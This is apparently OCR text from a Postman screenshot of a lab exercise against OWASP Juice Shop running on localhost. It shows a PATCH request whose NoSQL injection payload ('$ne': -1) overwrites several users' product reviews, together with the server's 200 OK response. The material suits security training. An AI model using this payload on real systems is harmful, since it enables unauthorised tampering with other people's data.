 PATC http://localhost:3000/rest/prod
No Environment
http://localhost:3000/rest/product/reviews
PATCH http://localhost:3000/rest/product/reviews Send Save
Params Authorization Headers (2) Body Pre-request Script Tests Cookies Code
none form-data x-www-form-urlencoded raw binary JSON (application/json) Beautify
1 { "id": { "$ne": -1 }, "message": "NoSQL Injection!" }
Body Cookies Headers (11) Test Results Status: 200 OK Time: 121 ms Size: 2.57 KB Download
Pretty Raw Preview JSON
68 ],
69 "updated": [
70 {
71 "message": "NoSQL Injection!",
72 "author": "morty@juice-sh.op",
73 "product": 31,
74 "likesCount": 0,
75 "likedBy": [],
76 "_id": "D5c2sJRtmWEf6yxW4"
77 },
78 {
79 "message": "NoSQL Injection!",
80 "author": "jim@juice-sh.op",
81 "product": 19,